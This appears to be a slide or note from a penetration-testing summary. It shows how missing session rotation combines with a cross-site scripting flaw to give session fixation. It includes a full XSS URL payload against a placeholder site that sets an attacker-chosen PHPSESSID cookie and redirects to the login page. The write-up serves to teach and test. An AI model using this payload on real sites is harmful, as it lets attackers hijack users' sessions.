 Scenario 6: Summary
1) Session Id does not change after login
2) Got XSS
3) Prepping XSS + Session fixation exploit:
https://target.com/sample.php?Code='><script>
document.cookie='PHPSESSID=3ssc1h5464qonvhuq3gm5u49q6;
path=/'; window.location='https://target.com/login/';
</script><br
Bottom line: Session fixation through XSS is possible
 